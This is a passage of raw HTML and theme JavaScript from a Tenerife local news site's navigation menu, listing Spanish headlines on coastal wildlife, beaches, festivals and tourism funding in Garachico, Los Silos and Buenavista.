>Garachico<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/02\/el-cabildo-mejora-el-sendero-de-los-lavaderos-de-vina-grande-con-95-000-euros\/\"  rel=\"bookmark\" title=\"El Cabildo mejora el sendero de los lavaderos de Vi\u00f1a Grande con 95.000 euros\">El Cabildo mejora el sendero de los lavaderos de Vi\u00f1a Grande...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2022\/11\/ibate-denuncia-la-desidia-y-dejadez-de-la-costa-de-la-isla-baja\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ibate denuncia \u00abla desidia y dejadez\u00bb de la costa de la Isla Baja\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Ibate denuncia \u00abla desidia y dejadez\u00bb de la costa de la Isla Baja\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2022\/11\/denunciaibate15-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2022\/11\/denunciaibate15-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/turismo-y-naturaleza\/garachico-turismo-y-naturaleza\/\" class=\"td-post-category\" >Garachico<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2022\/11\/ibate-denuncia-la-desidia-y-dejadez-de-la-costa-de-la-isla-baja\/\"  rel=\"bookmark\" title=\"Ibate denuncia \u00abla desidia y dejadez\u00bb de la costa de la Isla Baja\">Ibate denuncia \u00abla desidia y dejadez\u00bb de la costa de la...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_13","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_13));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 17;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/03\/una-limpieza-costera-para-concienciar-a-los-mas-pequenos\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Una limpieza costera para concienciar a los m\u00e1s peque\u00f1os\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Una limpieza costera para concienciar a los m\u00e1s peque\u00f1os\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/03\/limpieza-59-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/03\/limpieza-59-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/turismo-y-naturaleza\/los-silos-turismo-y-naturaleza\/\" class=\"td-post-category\" >Los Silos<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/03\/una-limpieza-costera-para-concienciar-a-los-mas-pequenos\/\"  rel=\"bookmark\" title=\"Una limpieza costera para concienciar a los m\u00e1s peque\u00f1os\">Una limpieza costera para concienciar a los m\u00e1s peque\u00f1os<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/02\/continuan-llegando-frailecillos-a-la-costa-de-la-isla-baja\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Contin\u00faan llegando frailecillos a la costa de la Isla Baja\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Foto: Carlos Lozano y Sara \u00c1lvarez. Colonia de frailecillos en la pen\u00ednsula de Varanger (Noruega)\" title=\"Contin\u00faan llegando frailecillos a la costa de la Isla Baja\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/02\/WhatsApp-Image-2023-02-03-at-17.42.49-218x150.jpeg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/02\/WhatsApp-Image-2023-02-03-at-17.42.49-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/turismo-y-naturaleza\/los-silos-turismo-y-naturaleza\/\" class=\"td-post-category\" >Los Silos<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/02\/continuan-llegando-frailecillos-a-la-costa-de-la-isla-baja\/\"  rel=\"bookmark\" title=\"Contin\u00faan llegando frailecillos a la costa de la Isla Baja\">Contin\u00faan llegando frailecillos a la costa de la Isla Baja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/01\/decenas-de-frailecillos-muertos-llegan-a-la-costa-de-la-isla-baja\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Decenas de frailecillos muertos llegan a la costa de la Isla Baja\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Decenas de frailecillos muertos llegan a la costa de la Isla Baja\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/01\/WhatsApp-Image-2023-01-24-at-17.28.43-218x150.jpeg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/01\/WhatsApp-Image-2023-01-24-at-17.28.43-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/turismo-y-naturaleza\/los-silos-turismo-y-naturaleza\/\" class=\"td-post-category\" >Los Silos<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/01\/decenas-de-frailecillos-muertos-llegan-a-la-costa-de-la-isla-baja\/\"  rel=\"bookmark\" title=\"Decenas de frailecillos muertos llegan a la costa de la Isla Baja\">Decenas de frailecillos muertos llegan a la costa de la Isla...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2022\/11\/un-trabajo-recoge-la-sabiduria-de-vecinos-y-vecinas-de-teno-sobre-semillas-y-cultivos\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Un trabajo recoge la sabidur\u00eda de vecinos y vecinas de Teno sobre semillas y cultivos\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Un trabajo recoge la sabidur\u00eda de vecinos y vecinas de Teno sobre semillas y cultivos\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2022\/11\/1667214931324-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2022\/11\/1667214931324-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/turismo-y-naturaleza\/buenavista-turismo-y-naturaleza\/\" class=\"td-post-category\" >Buenavista<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2022\/11\/un-trabajo-recoge-la-sabiduria-de-vecinos-y-vecinas-de-teno-sobre-semillas-y-cultivos\/\"  rel=\"bookmark\" title=\"Un trabajo recoge la sabidur\u00eda de vecinos y vecinas de Teno sobre semillas y cultivos\">Un trabajo recoge la sabidur\u00eda de vecinos y vecinas de Teno...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_13","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_13" id="tdi_14" data-td_block_id="tdi_13" data-td_filter_value="" href="https://dautedigital.es/category/turismo-y-naturaleza/">Todo</a><a class="mega-menu-sub-cat-tdi_13"  id="tdi_15" data-td_block_id="tdi_13" data-td_filter_value="18" href="https://dautedigital.es/category/turismo-y-naturaleza/buenavista-turismo-y-naturaleza/">Buenavista</a><a class="mega-menu-sub-cat-tdi_13"  id="tdi_16" data-td_block_id="tdi_13" data-td_filter_value="19" href="https://dautedigital.es/category/turismo-y-naturaleza/el-tanque-turismo-y-naturaleza/">El Tanque</a><a class="mega-menu-sub-cat-tdi_13"  id="tdi_17" data-td_block_id="tdi_13" data-td_filter_value="13" href="https://dautedigital.es/category/turismo-y-naturaleza/garachico-turismo-y-naturaleza/">Garachico</a><a class="mega-menu-sub-cat-tdi_13"  id="tdi_18" data-td_block_id="tdi_13" data-td_filter_value="17" href="https://dautedigital.es/category/turismo-y-naturaleza/los-silos-turismo-y-naturaleza/">Los Silos</a></div></div><div id=tdi_13 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dautedigital.es/2023/07/reabren-el-acceso-al-bano-en-punta-de-teno-tras-la-aparicion-de-microalgas/"  rel="bookmark" class="td-image-wrap " title="Reabren el acceso al baño en Punta de Teno tras la aparición de microalgas" ><img class="entry-thumb" src="[data-uri]" alt="" title="Reabren el acceso al baño en Punta de Teno tras la aparición de microalgas" data-type="image_tag" data-img-url="https://dautedigital.es/wp-content/uploads/2023/07/IMG_A44FBF63BD2A-1-218x150.jpeg" data-img-retina-url="https://dautedigital.es/wp-content/uploads/2023/07/IMG_A44FBF63BD2A-1-436x300.jpeg" width="218" height="150" /></a></div>                <a href="https://dautedigital.es/category/turismo-y-naturaleza/buenavista-turismo-y-naturaleza/" class="td-post-category" >Buenavista</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dautedigital.es/2023/07/reabren-el-acceso-al-bano-en-punta-de-teno-tras-la-aparicion-de-microalgas/"  rel="bookmark" title="Reabren el acceso al baño en Punta de Teno tras la aparición de microalgas">Reabren el acceso al baño en Punta de Teno tras la&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dautedigital.es/2023/07/garachico-ondea-por-cuarto-ano-consecutivo-dos-banderas-azules-en-la-playa-de-el-muelle-y-el-caleton/"  rel="bookmark" class="td-image-wrap " title="Garachico ondea por cuarto año consecutivo dos banderas azules en la playa de El Muelle y El Caletón" ><img class="entry-thumb" src="[data-uri]" alt="" title="Garachico ondea por cuarto año consecutivo dos banderas azules en la playa de El Muelle y El Caletón" data-type="image_tag" data-img-url="https://dautedigital.es/wp-content/uploads/2023/07/banderaazul_garachico1-218x150.jpg" data-img-retina-url="https://dautedigital.es/wp-content/uploads/2023/07/banderaazul_garachico1-436x300.jpg" width="218" height="150" /></a></div>                <a href="https://dautedigital.es/category/turismo-y-naturaleza/garachico-turismo-y-naturaleza/" class="td-post-category" >Garachico</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dautedigital.es/2023/07/garachico-ondea-por-cuarto-ano-consecutivo-dos-banderas-azules-en-la-playa-de-el-muelle-y-el-caleton/"  rel="bookmark" title="Garachico ondea por cuarto año consecutivo dos banderas azules en la playa de El Muelle y El Caletón">Garachico ondea por cuarto año consecutivo dos banderas azules en la&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dautedigital.es/2023/06/casi-3-millones-de-euros-para-impulsar-un-plan-de-sostenibilidad-turistica-en-la-isla-baja-y-teno/"  rel="bookmark" class="td-image-wrap " title="Casi 3 millones de euros para impulsar un plan de sostenibilidad turística en la Isla Baja y Teno" ><img class="entry-thumb" src="[data-uri]" alt="" title="Casi 3 millones de euros para impulsar un plan de sostenibilidad turística en la Isla Baja y Teno" data-type="image_tag" data-img-url="https://dautedigital.es/wp-content/uploads/2022/10/Parque-Rural-de-Teno-218x150.jpg" data-img-retina-url="https://dautedigital.es/wp-content/uploads/2022/10/Parque-Rural-de-Teno-436x300.jpg" width="218" height="150" /></a></div>                <a href="https://dautedigital.es/category/turismo-y-naturaleza/buenavista-turismo-y-naturaleza/" class="td-post-category" >Buenavista</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dautedigital.es/2023/06/casi-3-millones-de-euros-para-impulsar-un-plan-de-sostenibilidad-turistica-en-la-isla-baja-y-teno/"  rel="bookmark" title="Casi 3 millones de euros para impulsar un plan de sostenibilidad turística en la Isla Baja y Teno">Casi 3 millones de euros para impulsar un plan de sostenibilidad&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dautedigital.es/2023/06/life-garachico-presenta-una-herramienta-que-explora-la-situacion-frente-a-los-eventos-de-inundacion-costera/"  rel="bookmark" class="td-image-wrap " title="LIFE Garachico presenta una herramienta que explora la situación frente a los eventos de inundación costera" ><img class="entry-thumb" src="[data-uri]" alt="" title="LIFE Garachico presenta una herramienta que explora la situación frente a los eventos de inundación costera" data-type="image_tag" data-img-url="https://dautedigital.es/wp-content/uploads/2018/11/WhatsApp-Image-2018-11-18-at-14.02.59-2-218x150.jpeg" data-img-retina-url="https://dautedigital.es/wp-content/uploads/2018/11/WhatsApp-Image-2018-11-18-at-14.02.59-2-436x300.jpeg" width="218" height="150" /></a></div>                <a href="https://dautedigital.es/category/daute/garachico/" class="td-post-category" >Garachico</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dautedigital.es/2023/06/life-garachico-presenta-una-herramienta-que-explora-la-situacion-frente-a-los-eventos-de-inundacion-costera/"  rel="bookmark" title="LIFE Garachico presenta una herramienta que explora la situación frente a los eventos de inundación costera">LIFE Garachico presenta una herramienta que explora la situación frente a&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-848"><a href="https://dautedigital.es/category/cultura-y-ocio/">Cultura y ocio</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_19 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_19" ><script>var block_tdi_19 = new tdBlock();
block_tdi_19.id = "tdi_19";
block_tdi_19.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_19","tdc_css_class":"tdi_19","tdc_css_class_style":"tdi_19_rand_style"}';
block_tdi_19.td_column_number = "3";
block_tdi_19.block_type = "td_block_mega_menu";
block_tdi_19.post_count = "4";
block_tdi_19.found_posts = "1071";
block_tdi_19.header_color = "";
block_tdi_19.ajax_pagination_infinite_stop = "";
block_tdi_19.max_num_pages = "268";
tdBlocksArray.push(block_tdi_19);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/09\/jose-carlos-acha-consejero-de-cultura-del-cabildo-de-tenerife-atiende-las-demandas-culturales-de-los-silos\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jos\u00e9 Carlos Acha, consejero de Cultura del Cabildo de Tenerife, atiende las demandas culturales de Los Silos\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Jos\u00e9 Carlos Acha, consejero de Cultura del Cabildo de Tenerife, atiende las demandas culturales de Los Silos\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/09\/visitajosecarlosacha_lossilos-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/09\/visitajosecarlosacha_lossilos-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/cultura-y-ocio\/los-silos-cultura-y-ocio\/\" class=\"td-post-category\" >Los Silos<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/09\/jose-carlos-acha-consejero-de-cultura-del-cabildo-de-tenerife-atiende-las-demandas-culturales-de-los-silos\/\"  rel=\"bookmark\" title=\"Jos\u00e9 Carlos Acha, consejero de Cultura del Cabildo de Tenerife, atiende las demandas culturales de Los Silos\">Jos\u00e9 Carlos Acha, consejero de Cultura del Cabildo de Tenerife, atiende...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/09\/el-festival-internacional-del-cuento-de-los-silos-presenta-el-cartel-para-su-xxviii-edicion\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"El Festival Internacional del Cuento de Los Silos presenta el cartel para su XXVIII edici\u00f3n\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"El Festival Internacional del Cuento de Los Silos presenta el cartel para su XXVIII edici\u00f3n\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/09\/presentacioncartelcuentolossilos2023_2-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/09\/presentacioncartelcuentolossilos2023_2-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/cultura-y-ocio\/los-silos-cultura-y-ocio\/\" class=\"td-post-category\" >Los Silos<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/09\/el-festival-internacional-del-cuento-de-los-silos-presenta-el-cartel-para-su-xxviii-edicion\/\"  rel=\"bookmark\" title=\"El Festival Internacional del Cuento de Los Silos presenta el cartel para su XXVIII edici\u00f3n\">El Festival Internacional del Cuento de Los Silos presenta el cartel...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/09\/los-silos-celebra-a-nuestra-senora-de-la-luz-este-8-de-septiembre\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Los Silos celebra a Nuestra Se\u00f1ora de La Luz este 8 de septiembre\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Los Silos celebra a Nuestra Se\u00f1ora de La Luz este 8 de septiembre\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/09\/diadelaluz2023_4-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/09\/diadelaluz2023_4-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/cultura-y-ocio\/los-silos-cultura-y-ocio\/\" class=\"td-post-category\" >Los Silos<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/09\/los-silos-celebra-a-nuestra-senora-de-la-luz-este-8-de-septiembre\/\"  rel=\"bookmark\" title=\"Los Silos celebra a Nuestra Se\u00f1ora de La Luz este 8 de septiembre\">Los Silos celebra a Nuestra Se\u00f1ora de La Luz este 8...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/09\/la-novena-edicion-de-circundando-adorna-el-cielo-de-garachico-del-8-al-10-de-septiembre\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La novena edici\u00f3n de Circundando adorna el cielo de Garachico del 8 al 10 de septiembre\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"La novena edici\u00f3n de Circundando adorna el cielo de Garachico del 8 al 10 de septiembre\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/09\/omkara_becominghuman_circundando2023_garachico-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/09\/omkara_becominghuman_circundando2023_garachico-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/cultura-y-ocio\/garachico-cultura-y-ocio\/\" class=\"td-post-category\" >Garachico<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/09\/la-novena-edicion-de-circundando-adorna-el-cielo-de-garachico-del-8-al-10-de-septiembre\/\"  rel=\"bookmark\" title=\"La novena edici\u00f3n de Circundando adorna el cielo de Garachico del 8 al 10 de septiembre\">La novena edici\u00f3n de Circundando adorna el cielo de Garachico del...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 22;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/07\/la-xviii-edicion-de-los-caprichos-musicales-continua-con-la-musica-medieval-trovadoresca-a-traves-de-ductia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La XVIII edici\u00f3n de los Caprichos Musicales contin\u00faa con la m\u00fasica medieval trovadoresca a trav\u00e9s de \u2018Ductia\u2019\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"La XVIII edici\u00f3n de los Caprichos Musicales contin\u00faa con la m\u00fasica medieval trovadoresca a trav\u00e9s de \u2018Ductia\u2019\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/07\/ductia-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/07\/ductia-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/cultura-y-ocio\/buenavista-cultura-y-ocio\/\" class=\"td-post-category\" >Buenavista<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/07\/la-xviii-edicion-de-los-caprichos-musicales-continua-con-la-musica-medieval-trovadoresca-a-traves-de-ductia\/\"  rel=\"bookmark\" title=\"La XVIII edici\u00f3n de los Caprichos Musicales contin\u00faa con la m\u00fasica medieval trovadoresca a trav\u00e9s de \u2018Ductia\u2019\">La XVIII edici\u00f3n de los Caprichos Musicales contin\u00faa con la m\u00fasica...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/07\/musica-y-gastronomia-se-unen-en-los-caprichos-musicales-de-la-isla-baja-del-8-al-29-de-julio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00fasica y gastronom\u00eda se unen en los Caprichos Musicales de la Isla Baja del 8 al 29 de julio\" ><img class=\"entry-thumb\" 